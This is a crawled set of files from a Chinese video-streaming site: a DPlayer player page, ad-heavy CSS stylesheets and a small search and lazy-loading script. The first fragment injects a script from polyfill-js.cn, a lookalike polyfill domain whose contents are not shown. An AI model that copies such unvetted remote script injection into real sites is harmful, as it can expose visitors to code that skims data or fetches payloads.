        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3f71352534242b2b48e7dddcaa221b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gcoge.com/addons/dplayer/?url=https://lsbbf2.com/20230929/vZ1KkiU9/index.m3u8
body_size: 1700
content:
<!DOCTYPE html>
<html lang="zh-cmn-Hans">
  <head>
    <title>Dplayer播放器 爱资源</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="Content-language" content="zh-CN">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="pragma" content="no-cache">
    <meta name="referrer" content="no-referrer" />
    <meta http-equiv="Access-Control-Allow-Origin" content="*" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <link rel="stylesheet" href="./static/DPlayer.min.css">
    <script type="text/javascript" src="./static/hls.min.js"></script>
    <script type="text/javascript" src="./static/DPlayer.min.js"></script>
    <script src="./static/jquery.min.js"></script>
    <style type="text/css">html,body{height:100%;margin:0;padding:0;overflow:hidden;text-align:center;background:#181818} *{margin:0;border:0;padding:0;text-decoration:none} #video{height:100%} .dplayer-logo{max-width:150px;max-height:50px;left:auto;right:5%;top:5%}</style>
  </head><body>
<div id="video"></div>
<script type="text/javascript">
var urls = "https://lsbbf2.com/20230929/vZ1KkiU9/index.m3u8";
var jump = "";
var dp = new DPlayer({
    container: document.getElementById('video'),
    theme: '#4C8FE8', 
    volume: 0.8,autoplay: true,    video: {
	    url: urls,type: 'auto',
		defaultQuality: 0
	}
	});
dp.on("fullscreen",function() {
    dp.notice("全屏已开启");
});
dp.on("fullscreen_cancel",function() {
    dp.notice("全屏已关闭");
});
</script>
<script type="text/javascript">
        var cookie = {
          'set': function(name, value, days) {
            var exp = new Date();
            exp.setTime(exp.getTime() + days * 24 * 60 * 60 * 1000);
            var arr = document.cookie.match(new RegExp('(^| )' + name + '=([^;]*)(;|$)'));
            document.cookie = name + '=' + escape(value) + ';path=/;expires=' + exp.toUTCString();
          },
          'get': function(name) {
            var arr = document.cookie.match(new RegExp('(^| )' + name + '=([^;]*)(;|$)'));
            if (arr != null) return unescape(arr[2]);
          },
          'put': function(urls) {
            var cookie = urls.replace(/[^a-z]+/ig, '');
            var cookie = cookie.substring(cookie.length - 32);
            return cookie;
          }
        }
        dp.on('loadeddata',function() {
          cookie.get(urls) ? dp.seek(cookie.get(urls)) : dp.notice("视频已就绪");
          dp.on('timeupdate',function() {
            if (cookie) cookie.set(urls, dp.video.currentTime, 30);
          });
        });
        dp.on('ended',function() {
          dp.notice("视频播放已结束");
          if (jump != '') {
            top.location.href = jump;
          }        });
</script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3f71352534242b2b48e7dddcaa221b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gcoge.com/template/jsav/statics/css/style.css
body_size: 2263
content:
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #fff;
}

html,
body {
    overflow-x: hidden;
}

header {
    background-color: #007bff;
    color: white;
    padding: 10px 20px;
}

header nav ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

header nav ul li {
    display: inline;
    margin-right: 15px;
}

header nav ul li a {
    color: white;
    text-decoration: none;
}

footer {
    text-align: center;
    padding: 10px 0;
    background-color: #343a40;
    color: white;
    margin-top: 20px;
}

/* 头部导航栏的微调 */
.navbar {
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.navbar-brand img {
    margin-right: 10px;
}

.navbar-nav .dropdown-menu {
    border-radius: 8px;
}

.navbar-nav .dropdown-item {
    transition: background-color 0.3s ease;
}

.navbar-nav .dropdown-item:hover {
    background-color: #f8f9fa;
}

/* 搜索框样式微调 */
.form-control {
    border-radius: 25px;
    padding: 0.5rem 1rem;
}

.btn-outline-primary {
    border-radius: 25px;
    padding: 0.5rem 1rem;
}

.input-diy {
    width: 75%;
}

.form-diy {
    justify-content: center;
}

.ul-diy {
    width: 50%;
}

.no-static {
    position: absolute !important;
}


.video-section {
    margin-bottom: 2rem;
}

.section-title {
    /*color: #fff;*/
    font-weight: bold;
    font-size: 1.25rem;
}

.card {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s ease;
}

.card:hover {
    transform: scale(1.05);
}

.container {
    max-width: 1200px;
    /* 最大宽度 */
    /*padding-left: 5px; !* 左侧内边距 *!*/
    /*padding-right: 5px; !* 右侧内边距 *!*/
    /*margin: 0 auto; !* 居中对齐 *!*/
}

/* PC端图片高度 */
.card-img-top {
    height: 200px;
    /* 固定高度 */
    object-fit: cover;
    /* 裁剪图片，保持比例 */
    width: 100%;
    /* 宽度填满容器 */
}

/* 移动端图片高度 */
@media (max-width: 768px) {
    .card-img-top {
        height: 120px;
        /* 移动端高度 */
    }
}


/* 视频标题样式 */
.card-title {
    overflow: hidden;
    /* 隐藏溢出内容 */
    text-overflow: ellipsis;
    /* 超出部分显示省略号 */
    white-space: nowrap;
    /* 单行显示 */
    font-size: 14px;
    /* 调整文字大小 */
    line-height: 1.5;
    /* 行高 */
    margin-bottom: 0;
    /* 去掉下方的多余间距 */
}

/* 卡片整体对齐调整 */
.card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    /* 保持标题和按钮之间的间距 */
    height: 100%;
}

a {
    text-decoration: none;
    /* 去掉链接下划线 */
    color: inherit;
    /* 继承文字颜色 */
}

a:hover .card {
    transform: scale(1.03);
    /* 鼠标悬停时放大 */
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    /* 添加阴影 */
}

.card-title {
    margin-bottom: 0;
    /* 去掉标题的多余间距 */
}

.badge {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #007bff;
    color: #fff;
    padding: 5px 10px;
    border-radius: 5px;
    font-size: 12px;
    font-weight: bold;
}

/* 分页样式 */
.pagination {
    flex-wrap: wrap;
    /* 允许分页按钮自动换行 */
}

.pagination .page-item {
    margin: 2px;
}

.pagination .page-item .page-link {
    color: #007bff;
    border-radius: 4px;
    padding: 8px 12px;
}

.pagination .page-item.active .page-link {
    background-color: #007bff;
    color: white;
    border: none;
}

.pagination .page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: not-allowed;
}


/* 外层容器，保持全宽 */
.video-player {
    width: 100%;
    max-width: 1200px;
    /* PC端最大宽度 */
    margin: 0 auto;
    /* 居中显示 */
    padding: 0;
    /* 确保没有内边距 */
    overflow: hidden;
    /* 禁止内容溢出 */
}

/* 响应式 iframe 样式 */
.responsive-iframe {
    display: block;
    width: 100%;
    height: 400px;
    /* 默认高度 */
    border: none;
    /* 去掉边框 */
    overflow: hidden;
    /* 禁止内容超出 */
    margin: 0;
    /* 去掉外边距 */
    padding: 0;
    /* 去掉内边距 */
}

/* PC端样式（宽度 >= 992px） */
@media (min-width: 992px) {
    .responsive-iframe {
        height: 600px;
        /* PC端更高的视频区域 */
    }
}

/* 移动端样式（宽度 <= 768px） */
@media (max-width: 768px) {
    .responsive-iframe {
        height: 245px;
        /* 移动端的高度 */
    }
}

/* 外部容器，限制字幕的显示区域 */
.marquee-container {
    position: fixed;
    bottom: 0;
    width: 100%;
    background-color: #222;
    /* 底部背景颜色 */
    color: #fff;
    /* 字体颜色 */
    overflow: hidden;
    /* 隐藏超出的文字 */
    white-space: nowrap;
    /* 禁止换行 */
    border-top: 2px solid #555;
    /* 增加顶部边框 */
    padding: 5px 0;
    /* 上下内边距 */
    z-index: 999;
    /* 保证在 footer 之上 */
}

/* 滚动字幕 */
.marquee {
    display: inline-block;
    will-change: transform;
    /* 优化动画性能 */
    animation: scroll-left 29s linear infinite;
    /* 滚动动画 */
}


/* 动画效果 */
@keyframes scroll-left {
    from {
        transform: translateX(110%);
        /* 从右侧开始 */
    }

    to {
        transform: translateX(-110%);
        /* 滚动到左侧消失 */
    }
}

/* 悬停时暂停动画 */
.marquee:hover {
    animation-play-state: paused;
    /* 暂停动画 */
}

/* 链接样式 */
.marquee a {
    margin-right: 50px;
    /* 每段文字的间距 */
    font-size: 16px;
    /* 字体大小 */
    font-weight: bold;
    /* 加粗 */
    color: #fff;
    /* 链接颜色 */
    text-decoration: none;
    /* 去掉下划线 */
    transition: color 0.3s;
    /* 悬停时的颜色变化 */
}

/* 悬停时链接样式 */
.marquee a:hover {
    color: #00bfff;
    /* 鼠标悬停时的高亮颜色 */
}

/* Footer 的预留空间 */
footer {
    padding-bottom: 36px;
    /* 留出滚动字幕的高度 */
}

--- FILE ---
content_type: text/css
request_url: http://gcoge.com/template/jsav/statics/css/style2.css
body_size: 1725
content:
.banner-ad {
    width: 100%; /* 宽度默认占满容器 */
    display: flex;
    justify-content: center; /* 内容居中 */
    margin: 1px 0; /* 上下间距 */
}

.banner-ad a {
    display: block; /* 链接块 */
}

.adHF{
    width: 1200px; /* 最大宽度，与视频列表对齐 */
    height: 60px; /* 保持图片比例 */
}

.adHF1 {
    width: 1200px; /* 最大宽度，与视频列表对齐 */
    height: 120px; /* 保持图片比例 */
}
/* 移动端样式：固定高度为80px，图片完整显示 */
@media (max-width: 768px) {
    .adHF {
        height: 40px; /* 固定高度为80px */
        width: 100vw; /* 宽度自适应 */
    }
    .adHF1 {
        height: 80px; /* 固定高度为80px */
        width: 100vw; /* 宽度自适应 */
    }
}

/* 容器 */
.ad-container {
    max-width: 1200px;
    margin: auto;
    display: block;
    box-sizing: border-box;
}

@media screen and (max-width: 750px) {
    .menu {
        margin: 0px 0 0;
        border-radius: 0;
        padding: 0;
        width: 100%;
    }
}
.menu-wrap dl {
    margin: auto;
    display: block;
    float: left;
    width: 100%;
    padding: 15px 0;
    background-color: #e5e5e5;
}
.menu-wrap dt {
    width: 8%;
    font-size: 20px;
    color: #000;
}
.menu-wrap dt, .menu-wrap dd {
    float: left;
    line-height: 40px;
    text-align: center;
}

@media screen and (max-width: 750px) {
    .menu dt {
        width: 14%;
        line-height: 70px;
        font-size: 14px;
    }
}
.menu-wrap dd {
    width: 11.5%;
    font-size: 16px;
}

@media screen and (max-width: 750px) {
    .menu-wrap dl {
        padding: 10px 0;
    }
}

.menu dl:first-child {
    border-top: 0;
}

.menu-wrap dt a {
    background: #e7cdaa;
    padding: 5px;
    border-radius: 10px;
    color: black;
    font-size: 16px;
}



.menu-wrap::after {
    content: "";
    display: table;
    clear: both;
}


@-webkit-keyframes hue {
	from {
		-webkit-filter: hue-rotate(0deg);
		-moz-filter: hue-rotate(0deg)
	}

	to {
		-webkit-filter: hue-rotate(-360deg);
		-moz-filter: hue-rotate(-360deg)
	}
}

/* 容器样式 */
.ad-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(66px, 1fr)); /* 每个最小66px，剩余空间均分 */
    gap: 4px; /* 广告之间的间距 */
    max-width: 1200px; /* 宽度与页面一致 */
    margin: 2px auto; /* 居中显示 */
    padding: 5px;
    background-color: #f5f5f5;
    border-radius: 8px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

@media screen and (max-width: 750px) {
    .menu-wrap dd {
        width: 21%;
        line-height: 30px;
        font-size: 14px;
    }
    /* 容器样式 */
    .ad-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(55px, 1fr)); /* 每个最小66px，剩余空间均分 */
        gap: 4px; /* 广告之间的间距 */
        max-width: 85%; /* 宽度与页面一致 */
        margin: 2px 0; /* 居中显示 */
        padding: 5px;
        background-color: #fff;
        border-radius: 8px;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0);
    }
}

/* 样式 */
.ad-item {
    margin: 2px;
    text-align: center;
    border-radius: 8px;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

/* 图片样式 */
.ad-item img {
    width: 80%; /* 图片宽度80% */
    object-fit: contain; /* 保持图片比例 */
    border-radius: 10px;
    max-width: 80px;
}

/* 文字样式 */
.ad-item div {
    font-size: 10px ;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold;
    color: #f35626;
    background-image: -webkit-linear-gradient(92deg, #f35626, #7100ff);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-animation: hue 10s infinite linear;
}

/* 鼠标悬停时的效果 */
.ad-item:hover {
    transform: translateY(-5px); /* 向上浮动 */
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* 响应式设计：移动端 */
@media (max-width: 768px) {
    .ad-item img {
        width: 100%; /* 图片宽度为100% */
    }
}



#ppap {
    position: relative;
    z-index: 9999;
}

.ppap {
    position: fixed;
    /*width: 100px; !* 固定宽度 *!*/
    /*height: 100px; !* 固定高度 *!*/
    z-index: 9999;
    cursor: pointer;
    transition: transform 0.3s ease;
}

.ppap:hover {
    transform: scale(1.1);
}

.ppap.zuo1 {
    top: 13%;
    right: 1%;
}

.ppap.zuo2 {
    top: 27%;
    right: 1%;
}

.ppap.zuo3 {
    top: 42%;
    right: 1%;
}

.ppap.zuo4 {
    top: 57%;
    right: 1%;
}

.ppap.zuo5 {
    top: 73%;
    right: 1%;
}

.ppap.xia1 {
    top: 88%;
    left: 5%;
}

.ppap.xia2 {
    top: 88%;
    left: 29%;
}

.ppap.xia3 {
    top: 88%;
    left: 53%;
}

.ppap.xia4 {
    top: 88%;
    left: 78%;
}


/* 图片样式，防止过大 */
.ppap img {
    width: 60px; /* 自适应父容器 */
    height: 60px; /* 自适应父容器 */
    border-radius: 10px; /* 图片圆角 */
}

/*dd > a{*/
/*    color: #fff;*/
/*}*/

--- FILE ---
content_type: application/javascript
request_url: http://gcoge.com/template/jsav/statics/js/seo.js
body_size: 1068
content:
function redirectSearch() {
    const query = document.querySelector('input[name="q"]').value.trim();
    if (query) {
        const newUrl = `/search/${encodeURIComponent(query)}_1.html`;
        window.open(newUrl, '_self');
        return false;
    } else {
        alert("请输入搜索关键词！");
        return false;
    }
}

      document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('.lazy');

    const options = {
        root: null, // 使用视口作为根
        rootMargin: '0px',
        threshold: 0.1 // 当 10% 的图片进入视口时触发加载
    };

    const observer = new IntersectionObserver((entries, observer) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                const img = entry.target;

                // 设置 src 属性
                img.src = img.getAttribute('data-src');

                // 加载完成后移除加载动画
                img.onload = () => {
                    // 这里可以添加其他逻辑，如移除加载指示符
                };

                // 加载失败时的处理
                img.onerror = () => {
                    console.error('Failed to load image:', img.getAttribute('data-src')); // 记录错误
                    img.src = '/template/summer_mmav/statics/img/error.png'; // 使用一个错误占位图像
                };

                observer.unobserve(img); // 取消观察
            }
        });
    }, options);

    lazyImages.forEach(image => {
        observer.observe(image); // 开始观察每个懒加载图片
    });
});


// document.addEventListener("DOMContentLoaded", function () {
//     const lazyImages = document.querySelectorAll("img.lazy");

//     if ("IntersectionObserver" in window) {
//         const observer = new IntersectionObserver((entries, observer) => {
//             entries.forEach(entry => {
//                 if (entry.isIntersecting) {
//                     const img = entry.target;
//                     img.src = img.dataset.src; // 将真实地址赋值给 src
//                     img.classList.remove("lazy");
//                     observer.unobserve(img);
//                 }
//             });
//         });

//         lazyImages.forEach(img => observer.observe(img));
//     } else {
//         // Fallback for older browsers
//         lazyImages.forEach(img => {
//             img.src = img.dataset.src;
//             img.classList.remove("lazy");
//         });
//     }
// });